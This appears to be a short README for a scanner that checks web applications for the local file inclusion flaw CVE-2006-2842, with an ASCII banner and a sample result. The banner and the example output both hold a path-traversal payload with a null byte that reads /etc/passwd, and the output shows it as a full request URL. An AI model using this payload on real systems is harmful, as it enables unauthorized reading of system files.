 👋 Hey karthithehacker
.-----------------------------.
|  Tool   : CVE-2006-2842 💉  |
|  Author : @karthithehacker🎖|
|    '../../etc/passwd%00'    |
'-----------------------------'
^      (\_/)
'----- (O.o)
(> <)
CVE-2006-2842 Scanner
CVE-2006-2842 is a powerful scanner for bug bounty hunters and penetration testers to discover vulnerabilities in their web applications.
[CVE-2006-2842] LFI found ===> http://code.microsoft.com:8081/src/redirect.php?plugins[]=../../../../etc/passwd%00